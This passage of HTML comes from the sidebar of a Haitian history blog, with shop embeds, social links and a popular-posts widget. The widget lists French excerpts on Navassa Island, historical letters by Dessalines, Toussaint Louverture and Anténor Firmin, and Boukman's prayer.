<img alt='Citation' height='33' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s200' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s1600 1600w' width='200'>
</img>
</a>
<br/>
<span class='caption'>Si l'héroïsme existe quelque part ici-bas, sans doute, faudrait-il aller le chercher dans les pliures du Bicolore haïtien. (Hubert Papailler)</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML38'>
<h3 class='title'>
Visitez la boutique
</h3>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://shopy509.com/" data-iframely-url="//iframely.net/UYUB5Yb"></a></div></div><script async="async" src="//iframely.net/embed.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML39'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 170px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/dessalines-tribute-long-sleeve" data-iframely-url="//iframely.net/LliRyyj"></a></div></div><script async="async" src="//iframely.net/embed.js"></script>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://fb.com/haitianaute' target='_blank' title='Facebook'></a></li>
<li><a class='(X) Twitter ' href='https://twitter.com/haitianaute' target='_blank' title='(X) Twitter '></a></li>
<li><a class='Telegram' href='https://t.me/haitianaute' target='_blank' title='Telegram'></a></li>
<li><a class='Instagram' href='https://instagram.com/haitianaute' target='_blank' title='Instagram'></a></li>
<li><a class='Youtube' href='https://youtube.com/haitianaute' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<h3 class='title'>
Popular Posts
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'>L'île de La Navase : trésor haïtien confisqué par les États-Unis d'Amérique</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Une île haïtienne intacte, appelée La Navase, a été revendiquée par les États-Unis et rebaptisée Navassa Island, bien qu&#39;elle se trouve à seulement 25 miles (40 km) au Sud-ouest de la ville de Jérémie et à 37 miles (60 km) de la péninsule la plus occidentale d&#39;Haïti. La Navase est inhabitée, mais les Haïtiens pêchent sur ses côtes depuis plus de deux siècles, et toutes les îles adjacentes à Haïti, quelle que soit leur population, sont considérées comme faisant partie intégrante du pays depuis la première Constitution de Toussaint Louverture en 1801. De plus, l&#39;article 2 de la Constitution haïtienne de 1874 mentionne expressément que les possessions insulaires d&#39;Haïti comprennent La Navaze. L&#39;île de 1300 acres (5,26 km&#178;) en forme de déchirure pose un défi à l&#39;habitation humaine parce qu&#39;elle ne contient pas d&#39;eau douce et les falaises abruptes le long de sa côte rendent presque impossible le débarquement d&#39;un bateau&#8239;; cependant, elle a accueilli telle...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'>
<img alt='Image' sizes='72px' src='https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA' srcset='https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA=w72-h72-p-k-no-nu 72w, https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/02/les-presidents-dominicains-dorigine.html'>Les présidents dominicains d'origine haïtienne</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  Beaucoup de gens ignorent que la République dominicaine a eu quatre présidents d&#39;origine haïtienne. C&#39;est un sujet peu traité et même caché par les historiens traditionnels.      General Gregorio Luperon    Gregorio Luperon     Le premier président dominicain d&#39;origine haïtienne fut Gregorio Luperon qui fut président provisoire de la République du 18 décembre 1879 au 1er septembre 1880.     Concernant ses origines haïtiennes, l&#39;historien Emilio Cordero Michel déclare : &quot;Bien que du côté de sa mère, Luperon était d&#39;origine haïtienne, à certains moments de sa vie, il a manifesté des préjugés contre Haïti qui ont refait surface au sein du peuple dominicain en raison du processus historique qu&#39;il a vécu de 1844 à 1861&quot; (Emilio Cordero Michel. Article Luperon et Haïti. Clio Magazine &#8470;152. 1995. Académie dominicaine d&#39;histoire).     Un autre historien qui fait référence à l&#39;ascendance haïtienne de Luperon est le Dr Tirso Mejia Ricart qui établit ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/02/les-presidents-dominicains-dorigine.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/02/les-presidents-dominicains-dorigine.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsAO_txXxRmOw4QbOqfUTkhhRkIwMqtZrdSVYlwsNR5OSZMLbEJGeuu3w01jg1pRlghmufHnOYBAk6cDUWLX7OT_rvCZIcKCrg2N1arLRAyWtScWQk2_06yw4MIrGzBzHH2yH_4LLky6q/s320/1_hHamfpu1OiDwcGC-PPvAFw.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsAO_txXxRmOw4QbOqfUTkhhRkIwMqtZrdSVYlwsNR5OSZMLbEJGeuu3w01jg1pRlghmufHnOYBAk6cDUWLX7OT_rvCZIcKCrg2N1arLRAyWtScWQk2_06yw4MIrGzBzHH2yH_4LLky6q/w72-h72-p-k-no-nu/1_hHamfpu1OiDwcGC-PPvAFw.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsAO_txXxRmOw4QbOqfUTkhhRkIwMqtZrdSVYlwsNR5OSZMLbEJGeuu3w01jg1pRlghmufHnOYBAk6cDUWLX7OT_rvCZIcKCrg2N1arLRAyWtScWQk2_06yw4MIrGzBzHH2yH_4LLky6q/w144-h144-p-k-no-nu/1_hHamfpu1OiDwcGC-PPvAFw.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/02/lettre-de-remerciement-du-president.html'>Lettre de remerciement du général dominicain Gregorio Luperón au président Nissage Saget </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  Les présidents haïtiens Fabre Nicolas Geffrard et Nissage Saget ont aidé la République Dominicaine à maintenir sa souveraineté et son indépendance face à la volonté d&#39;une certaine élite emmenée par les présidents Pedro Santana et Buenaventura Baez de livrer le pays à l&#39;Espagne et de redevenir ainsi une colonie.   Quant au président Nissage Saget, il a offert l&#39;asile à des résistants dominicains, leur a donné des hommes, des armes, des munitions, de l&#39;argent pour aller libérer leur pays. Ci-dessous, la lettre de remerciement de Gregorio Luperón au président Saget, dans laquelle il a également reconnu que son pays est redevable d&#39;une immense dette envers Haïti en raison de son soutien au peuple dominicain. Une circonstance imprévue m&#39;a emmené à Saint-Marc sur le bateau que je commandais. Votre accueil franc, loyal et sympathique a fait déborder en moi l&#39;instinct de fraternité envers le peuple haïtien, et m&#39;a rendu redevable à votre gouvernement d&#39;une...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/02/lettre-de-remerciement-du-president.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/02/lettre-de-remerciement-du-president.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/a/AVvXsEhgDTpBYcWVDLDf6XrleKPyihGsikwMWZWe4dHILoN38LRLoS5KUpZrdtjOVJ41ZQsHXP7uhNIDSz1vakW1Mc-P32y3XdPkVTQP4A2_6XlwvsWE-i_N9YVfmP3mWLmdmtqTDMl1trRleHFKeCSkYXlmUT5N3VOQaXNJJQ7jVqzVmEWAdShghGczZy7Ehn2h' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhgDTpBYcWVDLDf6XrleKPyihGsikwMWZWe4dHILoN38LRLoS5KUpZrdtjOVJ41ZQsHXP7uhNIDSz1vakW1Mc-P32y3XdPkVTQP4A2_6XlwvsWE-i_N9YVfmP3mWLmdmtqTDMl1trRleHFKeCSkYXlmUT5N3VOQaXNJJQ7jVqzVmEWAdShghGczZy7Ehn2h=w72-h72-p-k-no-nu 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhgDTpBYcWVDLDf6XrleKPyihGsikwMWZWe4dHILoN38LRLoS5KUpZrdtjOVJ41ZQsHXP7uhNIDSz1vakW1Mc-P32y3XdPkVTQP4A2_6XlwvsWE-i_N9YVfmP3mWLmdmtqTDMl1trRleHFKeCSkYXlmUT5N3VOQaXNJJQ7jVqzVmEWAdShghGczZy7Ehn2h=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2021/10/lettre-de-refus-dantenor-firmin-la.html'>Lettre de refus d'Anténor Firmin à la demande des États-Unis d'affermer le Môle Saint-Nicolas</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Joseph Auguste Anténor Firmin, Ministre des Relations extérieures de la République d&#39;Haïti Port-au-Prince, 22 avril 1891 Messieurs les plénipotentiaires, J&#39;ai l&#39;honneur de vous accuser réception à Vos Excellences de votre dépêche du 21 de ce mois, par laquelle vous avez bien voulu m&#39;adresser une copie officielle du document signé par son Excellence le Président des États-Unis et vous investissant de pleins - pouvoirs pour - conférer avec toutes personnes revêtues des mêmes pouvoirs par Haïti, afin de négocier une convention entre les deux gouvernements. En examinant ce document et me référant à l&#39;entrevue que j&#39;eus l&#39;honneur d&#39;avoir avec Vos Excellences le jour même de la réception de votre dépêche, je dois inférer que vos pleins pouvoirs se rapportent à la demande faite le 7 février dernier au gouvernement d&#39;Haïti, par l&#39;honorable amiral Gherardi, en qualité de commissaire spécial des États-Unis, d&#39;exprimer son consentement d&#39;accorder au...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2021/10/lettre-de-refus-dantenor-firmin-la.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2021/10/lettre-de-refus-dantenor-firmin-la.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/a/AVvXsEgY1a9aHgTG5mntutaAOM4bopgTy7XG5IpmeswSLaINOp5MjTe6Qw8mrpqLStpmKVjIqLLblvYyUVnDcmr5-d3OIPW6ZkOS6Sa8126yStNHGPueo-5gg_bzpxBus2wfm5KInFEJQvGSEKbKr1jiD07H3fVoYnk29c5r9ypIYN8qpMB1URgp6gTZzco71Q=w375-h400' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgY1a9aHgTG5mntutaAOM4bopgTy7XG5IpmeswSLaINOp5MjTe6Qw8mrpqLStpmKVjIqLLblvYyUVnDcmr5-d3OIPW6ZkOS6Sa8126yStNHGPueo-5gg_bzpxBus2wfm5KInFEJQvGSEKbKr1jiD07H3fVoYnk29c5r9ypIYN8qpMB1URgp6gTZzco71Q=w72-h72-p-k-no-nu 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgY1a9aHgTG5mntutaAOM4bopgTy7XG5IpmeswSLaINOp5MjTe6Qw8mrpqLStpmKVjIqLLblvYyUVnDcmr5-d3OIPW6ZkOS6Sa8126yStNHGPueo-5gg_bzpxBus2wfm5KInFEJQvGSEKbKr1jiD07H3fVoYnk29c5r9ypIYN8qpMB1URgp6gTZzco71Q=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2018/03/haiti-la-malediction-blanche.html'>Haïti : la malédiction blanche</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Par Eduardo Galeano, intellectuel uruguayen 6 Avril 2004 Le premier jour de cette année, la liberté a fêté deux siècles de vie dans le monde. Personne ne s&#8217;en est rendu compte ou presque. Quelques jours plus tard, le pays de l&#8217;anniversaire, Haïti, occupait une certaine place dans les médias ; non pas à cause de cet anniversaire de la liberté universelle, mais parce qu&#8217;a été provoqué un bain de sang qui a fini par faire tomber le président Aristide.  Haïti a été le premier pays où on a aboli l&#8217;esclavage. Toutefois, les encyclopédies les plus répandues et presque tous les textes d&#8217;éducation attribuent à l&#8217;Angleterre cet honneur historique. Il est vrai qu&#8217;un beau jour l&#8217;empire a changé d&#8217;avis, lui qui avait été le champion mondial du trafic négrier ; mais l&#8217;abolition britannique s&#8217;est produite en 1807, trois années après la révolution haïtienne, et s&#8217;est avérée tellement peu convaincante qu&#8217;en 1832 l&#8217;Angleterre a dû interdire à nouveau l&#8217;esclavage. La négation d&#8217;Haïti n&#8217;a rien de nouveau....
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2018/03/haiti-la-malediction-blanche.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2018/03/haiti-la-malediction-blanche.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz3g2G-lpqETBvXHF-0aPm0MHGfxuBAvx-9pLLDeDyJzOrSeQSsC5n80hZyPNwdk59fiEwkOfKcbfH3hnDp5C23fCTS0NJqbAResdTEwh8jLl2-YNRQ2BZsQdg7Uo2qXWD30aQLwIJMB5/s1600/eduardo-galeano.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz3g2G-lpqETBvXHF-0aPm0MHGfxuBAvx-9pLLDeDyJzOrSeQSsC5n80hZyPNwdk59fiEwkOfKcbfH3hnDp5C23fCTS0NJqbAResdTEwh8jLl2-YNRQ2BZsQdg7Uo2qXWD30aQLwIJMB5/w72-h72-p-k-no-nu/eduardo-galeano.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz3g2G-lpqETBvXHF-0aPm0MHGfxuBAvx-9pLLDeDyJzOrSeQSsC5n80hZyPNwdk59fiEwkOfKcbfH3hnDp5C23fCTS0NJqbAResdTEwh8jLl2-YNRQ2BZsQdg7Uo2qXWD30aQLwIJMB5/w144-h144-p-k-no-nu/eduardo-galeano.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2021/08/la-priere-de-boukman-dutty.html'>La prière de Boukman Dutty</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Cette prière a été prononcée par le prêtre vodou, Dutty Boukman, esclave né à la Jamaïque, lors de la cérémonie du Bois-Caïman tenue dans la nuit du 13 au 14 août 1791.&#160; Cérémonie qui a permis quelques jours plus tard le soulèvement général des esclaves et qui constitue l&#39;une des premières marches vers l&#39;indépendance d&#39;Haiti en 1804. Kreyol Bon Dje ki fè latè. Ki fè solèy ki klere nou anwo. Bon Dje ki soulve lanmè. Ki fè gronde loray. Bon Dje nou ki gen zorèy pou tande. Ou ki kache nan nyaj. Kap gade nou kote ou ye la. Ou wè tout sa blan fè nou sibi. Dje Blan yo mande krim. Bon Dje ki nan nou an vle byen fè. Bon Dje nou an ki si bon, ki si jis, li odone vanjans. Se li kap kondui bra nou pou nou ranpote la viktwa. Se li kap ba nou asistans. Nou tout fèt pou nou jete potre dje Blan yo ki swaf dlo lan zye. Koute vwa la libète kap chante lan kè nou. Français Le dieu qui créa la terre, qui créa le soleil qui nous donne la lumière. Le dieu qui détient les océans, qui fait gronder...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2021/08/la-priere-de-boukman-dutty.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2021/08/la-priere-de-boukman-dutty.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNw0p07Vbf7g52U3SyIQPYpcXb7cYDD2vBA0iLDdFi_c6Fne81KzNHBcYL1N7vNDvDRrQE7fo7GkEwSMigpbDKFgZYb5PJ0CRpvmh23WbPddQZ0ohMqtG-_zVJBbYfpJE2E_2SkHepsREI/w400-h268/Bois-Caiman.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNw0p07Vbf7g52U3SyIQPYpcXb7cYDD2vBA0iLDdFi_c6Fne81KzNHBcYL1N7vNDvDRrQE7fo7GkEwSMigpbDKFgZYb5PJ0CRpvmh23WbPddQZ0ohMqtG-_zVJBbYfpJE2E_2SkHepsREI/w72-h72-p-k-no-nu/Bois-Caiman.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNw0p07Vbf7g52U3SyIQPYpcXb7cYDD2vBA0iLDdFi_c6Fne81KzNHBcYL1N7vNDvDRrQE7fo7GkEwSMigpbDKFgZYb5PJ0CRpvmh23WbPddQZ0ohMqtG-_zVJBbYfpJE2E_2SkHepsREI/w144-h144-p-k-no-nu/Bois-Caiman.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/04/lettre-de-jean-jacques-dessalines-au.html'>Lettre de Jean-Jacques Dessalines au président Thomas Jefferson des Etats-Unis</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  Au quartier Général,   Habitation de Frère,   Plaine du Cul de Sac   23 Juin 1803     Jean Jacques Dessalines, Général en chef de l&#8217;Armée de Saint-Domingue   à   Monsieur le président des Etats-Unis d&#39;Amérique    Monsieur Le Président,    La Goélette des États-Unis (La Fédérale, Capitaine Neheniah Barr) forcée d&#8217;entrer dans le port du Petit Goâve par nos chaloupes en croisière, m&#8217;offre l&#8217;honneur de vous instruire des événements survenus dans notre malheureuse isle  depuis l&#8217;arrivée des Français et de la révolution qu&#8217;y a occasionné la tirannie  de leur gouvernement oppresseur.     Lassé de payer par l&#8217;effusion de tout notre sang le prix de notre aveugle fidélité à une métropole qui égorge ses enfans , le peuple de Saint Domingue, à l&#8217;exemple des nations les plus sages, a secoué le joug de la tirannie  et juré l&#8217;expulsion de ses bourreaux.     Déjà nos campagnes sont purgées de leur aspect; quelques villes leur restent encore, mais n&#8217;offrent plus rien à leur avide rapacité.     Le...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/04/lettre-de-jean-jacques-dessalines-au.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/04/lettre-de-jean-jacques-dessalines-au.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvbmtrEbJEY67WZe-dCm_m6KVxE15vvJhUsCe7LyhNoZnjlmLOZMhgUylUAP67E-F2FTHxmBMGL23Pos01ToRg5W5tDGY5csVxeA41N3BrB1sEfWV0_tjZT_JigoZcGcP-z48-I0FpXyfx/s320/Jean-Jacques+Dessalines.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvbmtrEbJEY67WZe-dCm_m6KVxE15vvJhUsCe7LyhNoZnjlmLOZMhgUylUAP67E-F2FTHxmBMGL23Pos01ToRg5W5tDGY5csVxeA41N3BrB1sEfWV0_tjZT_JigoZcGcP-z48-I0FpXyfx/w72-h72-p-k-no-nu/Jean-Jacques+Dessalines.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvbmtrEbJEY67WZe-dCm_m6KVxE15vvJhUsCe7LyhNoZnjlmLOZMhgUylUAP67E-F2FTHxmBMGL23Pos01ToRg5W5tDGY5csVxeA41N3BrB1sEfWV0_tjZT_JigoZcGcP-z48-I0FpXyfx/w144-h144-p-k-no-nu/Jean-Jacques+Dessalines.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'>Lettre de Toussaint Louverture à Napoléon Bonaparte</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
    Général Toussaint Louverture Militaire et Homme d&#39;État haïtien  Citoyen Consul,&#160;     Votre lettre m&#8217;a été transmise par le citoyen Leclerc, votre beau-frère, que vous avez nommé capitaine-général de cette île : titre qui n&#8217;est point reconnu par la constitution de Saint-Domingue. Le même messager a rendu deux enfants innocents aux embrassements et à la tendresse de leur père. Mais quelques chers que me soient mes fils, je ne veux point avoir d&#8217;obligation à mes ennemis, et je les renvoie à leurs geôliers.     Les forces destinées à faire respecter la souveraineté du peuple français ont aussi effectué une descente ; elles répandent partout le carnage et la dévastation. De quel droit veut-on exterminer, par le fer et par le feu, un peuple grossier, mais innocent ? Nous avons osé former une constitution adaptée aux circonstances. Elle contient de bonnes choses, comme vous en convenez vous-même ; mais il s&#8217;y trouve aussi, dites-vous, des articles contraires à la souveraineté du peupl...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/s320/11BERMAN-articleLarge.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/w72-h72-p-k-no-nu/11BERMAN-articleLarge.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/w144-h144-p-k-no-nu/11BERMAN-articleLarge.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2018/03/i-have-dream-discours-historique-de.html'>I have a dream : Discours historique de Martin Luther King le 28 Août 1963 à Washington</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
            J           e suis heureux de me joindre à vous aujourd&#8217;hui pour participer à ce que l&#8217;histoire appellera la plus grande démonstration pour la liberté dans les annales de notre nation. Il y a un siècle de cela, un grand Américain qui nous couvre aujourd&#8217;hui de son ombre symbolique signait notre Proclamation d&#8217;Émancipation. Ce décret capital se dresse, comme un grand phare illuminant d&#8217;espérance les millions d&#8217;esclaves marqués au feu d&#8217;une brûlante injustice. Ce décret est venu comme une aube joyeuse terminer la longue nuit de leur captivité.   Mais, cent ans plus tard, le Noir n&#8217;est toujours pas libre. Cent ans plus tard, la vie du Noir est encore terriblement handicapée par les menottes de la ségrégation et les chaînes de la discrimination. Cent ans plus tard, le Noir vit à l&#8217;écart sur son îlot de pauvreté au milieu d&#8217;un vaste océan de prospérité matérielle. Cent ans plus tard, le Noir languit encore dans les coins de la société américaine et se trouve exilé dans son propr...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2018/03/i-have-dream-discours-historique-de.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2018/03/i-have-dream-discours-historique-de.html'>
